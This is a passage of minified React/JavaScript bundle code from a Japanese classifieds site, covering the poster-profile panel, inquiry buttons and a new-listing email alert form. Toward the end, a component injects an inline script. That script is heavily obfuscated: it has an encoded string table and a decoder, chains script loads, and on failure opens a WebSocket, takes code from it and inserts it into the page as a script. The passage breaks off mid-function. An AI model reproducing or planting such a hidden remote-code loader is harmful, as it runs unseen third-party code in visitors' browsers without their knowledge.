.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-3"})(["color:",";"],e=>e.theme.colors.system.text.secondary),tk=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-4"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px"),e=>e.theme.mixins.typography("caption1")),tA=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-5"})(["padding:",";white-space:pre-wrap;word-break:keep-all;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.theme.mixins.typography("caption1")),tR=e=>{var t;let{good_evaluation_count:n,normal_evaluation_count:r,bad_evaluation_count:i}=e.postUser.evaluation.count,s=null==(t=x.E.categoryGroupMap[e.categoryGroupNameEn])?void 0:t.evaluable;return(0,a.jsxs)(tC,{children:[(0,a.jsxs)(l._,{alignItems:"flex-start",children:[(0,a.jsx)(tk,{children:"投稿者"}),(0,a.jsxs)(tA,{children:[(0,a.jsx)("div",{children:(0,a.jsx)("a",{href:"/profiles/".concat(e.postUser.id),children:e.postUser.name})}),(0,a.jsxs)("div",{children:[!e.postUser.sex&&"性別未設定","hide_sex"===e.postUser.sex&&"性別非公開","male"===e.postUser.sex&&"男性","female"===e.postUser.sex&&"女性"]}),(0,a.jsxs)("div",{children:["投稿： ",e.postUser.articles_count]}),(0,a.jsx)(l._,{mt:1,children:(0,a.jsx)(tb.K,{value:e.postUser.evaluation.evaluation_score,evaluationCount:n+r+i,size:"small"})})]})]}),(0,a.jsxs)(tw,{alignItems:"center",flexWrap:"wrap",my:4,children:[e.postUser.certification_status.identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"身分証"})}),e.postUser.certification_status.sms_authenticated&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"電話番号"})}),e.postUser.certification_status.antique_dealer_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"古物商"})}),e.postUser.certification_status.business&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"法人書類"})}),e.postUser.certification_status.real_estate_notary_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"宅建書類"})}),(0,a.jsxs)(tI,{href:"/about/verification",target:"_blank",rel:"nofollow",children:[(0,a.jsx)("span",{children:"認証とは"}),(0,a.jsx)(f.du,{size:"16"})]})]}),e.postUser.profile_text?(0,a.jsx)(l._,{children:c.X.truncate(e.postUser.profile_text.trim(),45)}):(0,a.jsx)(tW,{children:"自己紹介文が設定されていません"}),(0,a.jsx)(l._,{my:2,children:s&&(0,a.jsx)(tv,{userId:e.postUser.id,evaluationCounter:e.postUser.evaluation.count,evaluations:e.postUser.evaluation.evaluations})})]})};var tE=n(929),tO=n(90457),tK=n(84777),tG=n(30260);let tN=(0,i.Ay)(l._).withConfig({componentId:"sc-d2067980-0"})(["max-width:250px;margin:0 auto;"]),tF=(0,i.Ay)(v.f).withConfig({componentId:"sc-d2067980-1"})(["margin-top:","px;"],e=>e.theme.spacing[2]),tS=i.Ay.div.withConfig({componentId:"sc-d2067980-2"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),tP=i.Ay.button.withConfig({componentId:"sc-d2067980-3"})(["color:",";&:hover{text-decoration:underline;}"],e=>e.theme.colors.functional.info.normal);var tq=n(94300);let tX=e=>{let t=e.isInquired?"メッセージ画面へ":"投稿者にメールで問い合わせ",n=c.X.convertToUnderscorePath(e.currentPath),r=e.isLogin&&e.isInquired&&e.possibleActionForInquiry.web_mail_thread_id?"/web_mail/threads/".concat(e.possibleActionForInquiry.web_mail_thread_id,"/messages"):"".concat(n,"/inquiry"),i=(0,tq.uX)(e.categoryGroupNameEn,e.isLogin);return(0,a.jsx)("a",{href:r,className:"gtm_inquiry_button_pc ".concat(i),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,variant:e.possibleActionForPurchase.online_purchasable_inquirable?"secondary":"primary",children:t})})};var tT=n(17811);let tM=(0,i.Ay)(d.E).withConfig({componentId:"sc-62095f5a-0"})(["margin-top:","px;margin-bottom:","px;color:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary),tU=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:i,isAccordionOpen:s,toggleAccordion:o,categories:c,largeGenres:x,prefectures:p,cities:u,control:h,isCategoryIdSelected:g,isPrefectureIdSelected:m,priceOptions:b,isPriceEditable:j,onlinePurchasableOptions:C,isShowOnlinePurchasableForm:w,deliveryMethodOptions:I,isSubmitting:W,onSubmit:k}=(0,tG.q)({isLogin:e.isLogin,prefectureId:e.prefectureId,categoryId:e.categoryId,isModalOpenDefault:e.modalOpen}),A=(0,r.useCallback)(e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault())},[]);return(0,a.jsxs)(tN,{flexDirection:"column",justifyContent:"center",className:e.className,children:[(0,a.jsx)(eD.E,{variant:"responsive",alt:"新着通知を受け取る",src:(0,e0.l)("/domains/pc/article/detail/not_found_text.png")}),(0,a.jsx)(tF,{onClick:n,variant:"secondary",children:"新着投稿の通知を受け取る"}),(0,a.jsx)(_.h,{isOpen:t,onClose:i,children:(0,a.jsx)(tS,{children:(0,a.jsxs)("form",{onSubmit:k,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"新着投稿の通知をメールで受け取る"}),(0,a.jsx)("button",{onClick:i,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(d.E,{as:"p",variant:"body2",children:"登録した条件で投稿があった場合、メールでお知らせします。"}),(0,a.jsxs)(l._,{my:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"キーワード"}),(0,a.jsx)(eo.xI,{control:h,name:"keyword",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"keyword",width:"100%",placeholder:"",inputMode:"search",onKeyPress:A})}})]}),s&&(0,a.jsxs)("div",{children:[(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(l._,{alignItems:"center",mb:1,children:(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"価格"})}),(0,a.jsxs)(l._,{alignItems:"flex-end",children:[(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:h,name:"price",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:b.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"price",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:0===e.value})}))})}})}),(0,a.jsxs)(l._,{ml:3,children:[(0,a.jsx)(eo.xI,{control:h,name:"min",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"min",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円~",(0,a.jsx)(eo.xI,{control:h,name:"max",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"max",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円"]})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"カテゴリ"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"category_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:c.map(e=>({value:e.id,label:e.name})),name:"category_id",showNonValueOption:!0,disabled:!c.length})}}),(0,a.jsx)(f.iG,{}),g&&(0,a.jsx)(eo.xI,{control:h,name:"genre_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:x.map(e=>({value:e.id,label:e.name})),name:"genre_id",showNonValueOption:!0,disabled:!x.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"エリア"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"prefecture_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:p.map(e=>({value:e.id,label:e.name_with_suffix})),name:"prefecture_id",showNonValueOption:!0})}}),(0,a.jsx)(f.iG,{}),m&&(0,a.jsx)(eo.xI,{control:h,name:"area_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:u.map(e=>({value:e.id,label:e.name_with_suffix})),name:"area_id",showNonValueOption:!0,disabled:!u.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"オンライン決済"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"online_purchasable",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:C,showNonValueOption:!0,name:"online_purchasable"})}})})]}),w&&(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"配送可能"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"delivery_method",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:I,showNonValueOption:!0,name:"delivery_method"})}})})]})]}),(0,a.jsx)(tP,{type:"button",onClick:()=>o(),children:s?"− 閉じる":"＋ さらに詳しい条件を登録"}),!e.isLogin&&(0,a.jsxs)(l._,{my:4,children:[(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"メールアドレス"}),(0,a.jsx)(eo.xI,{control:h,name:"email",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"email",width:"100%"})}})]}),(0,a.jsx)(l._,{justifyContent:"center",mt:2,children:(0,a.jsx)(eo.xI,{control:h,name:"mail_magazine_recievable",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(tO.m,{onChange:t,name:"mail_magazine_recievable",width:"100%",label:"ジモティーメルマガにも登録する"})}})})]}),(0,a.jsxs)(l._,{mt:8,flexDirection:"column",alignItems:"center",children:[(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(v.f,{size:"large",type:"submit",width:"small",disabled:W,children:"登録"})}),(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:[(0,a.jsxs)("a",{href:"/about/terms",target:"_blank",children:["利用規約"," "]}),"をご確認の上、登録をお願いします。"]})]})]})})})]})}).withConfig({componentId:"sc-62095f5a-1"})(["margin-top:","px;"],e=>e.theme.spacing[4]),tL=i.Ay.a.withConfig({componentId:"sc-62095f5a-2"})(["display:inline-flex;align-items:flex-start;",""],e=>e.theme.mixins.typography("caption1")),tD=e=>{let t=!!e.possibleActionForInquiry.restricted_reason,n="est"===e.articleDetail.category_group.name_en?"問い合わせ":"応募",r=(0,en.l)(),{signInPath:i}=(0,tT.R)(),s=c.X.convertToUnderscorePath(r.pathname),o=(0,tq.uX)(e.articleDetail.category_group.name_en,e.isLogin);return e.isOwner?null:"owner_resigned"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["このユーザーは退会しているため",(0,a.jsx)("br",{}),"問い合わせできません。"]}):"owner_disabled"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["投稿者のアカウントが停止中のため",(0,a.jsx)("br",{}),"新規の問い合わせはできません。"]}):"owner_blocked"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["あなたがブロックしているユーザーの投稿です。",(0,a.jsx)("br",{}),"問い合わせをされる際は、ブロックの解除をメール管理から行ってください。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"over_the_counter_sales_by_jmty_spot"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["この投稿はお問い合わせを受け付けておりません。",(0,a.jsx)("br",{}),"投稿の詳細の確認や商品の購入は、直接ご来店ください。"]}),(0,a.jsx)(l._,{justifyContent:"flex-end",mt:3,children:(0,a.jsx)(tL,{href:"/profiles/".concat(e.articlePostUser.id),rel:"nofollow",target:"_blank",children:"店舗情報をみる"})})]}):"major_alliance_restricted"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿はお問い合わせを受け付けておりません。"}):e.articleDetail.closed?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["お問い合わせの受付は",(0,a.jsx)("br",{}),"終了いたしました。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"contact"===e.possibleActionForInquiry.type?!e.isLogin&&(0,tq.kC)(e.articleDetail.category_group.name_en)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("a",{href:i,className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:n})}),(0,a.jsx)(d.E,{variant:"caption1",children:"".concat(n,"にはログインが必要です")})]}):"already_inquired"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿には、すでに".concat(n,"をしております。")}):(0,a.jsx)("a",{href:"".concat(s,"/contact"),children:(0,a.jsx)(v.f,{block:!0,children:n})}):("restricted_article"===e.possibleActionForInquiry.restricted_reason&&(a.Fragment,v.f,"sale"===e.articleDetail.category_group.name_en&&(e.articleDetail.category.id,e.articleDetail.locations[0].prefecture.id,e.isLogin)),e.possibleActionForPurchase.online_purchasable)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"div",children:"オンライン決済でご購入いただけます。"}),(0,a.jsx)("a",{href:"/articles/".concat(e.articleDetail.id,"/purchases/new"),className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:"購入手続きへ"})})]}),!t&&e.possibleActionForPurchase.online_purchasable_inquirable&&(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en}),e.possibleActionForInquiry.inquirable_by_tel&&(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"".concat(s,"/tel"),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsxs)(v.f,{variant:"text",size:"medium",children:[(0,a.jsx)(f.iG,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"投稿者に電話で問い合わせ"})]})})}),e.articleDetail.inquiry_rush&&"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※この投稿は特に問い合わせが多いため返信が無い場合があります"}),!e.isLogin&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※問い合わせは会員登録とログイン必須です"})]})};var tH=n(72208);let tB=i.Ay.div.withConfig({componentId:"sc-657bb0f8-0"})([""," &:first-line{","}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.mixins.typography("body1",!0)),tz=e=>{var t,n;return(null==(t=e.articleDetailAttention)?void 0:t.content)?(0,a.jsx)(tH.i,{variant:(null==(n=e.articleDetailAttention)?void 0:n.type)==="rejected"?"warning":"info",children:(0,a.jsx)(tB,{dangerouslySetInnerHTML:{__html:c.X.replaceApiUrlToClientUrl(e.articleDetailAttention.content)}})}):null},tJ=(0,i.Ay)(l._).withConfig({componentId:"sc-386d99e3-0"})([""," border:1px solid ",";"],e=>e.theme.mixins.typography("body1"),e=>e.theme.colors.system.border),tV=(0,i.Ay)(d.E).withConfig({componentId:"sc-386d99e3-1"})(["display:block;"]),tQ=e=>(0,tn.At)(e.category)?(0,a.jsx)(tJ,{p:4,mt:4,children:(0,a.jsxs)(l._,{as:"p",children:[(0,a.jsx)(tV,{variant:"body1",bold:!0,children:"【お酒カテゴリーについて】"}),"・「お酒」カテゴリーについては、20歳未満の方は問い合わせを行えません。"]})}):null;var tZ=n(45105),tY=n.n(tZ),t$=n(77328),t0=n.n(t$);let t1=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(t0(),{children:(0,a.jsx)("script",{"data-cfasync":"false",dangerouslySetInnerHTML:{__html:"(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const 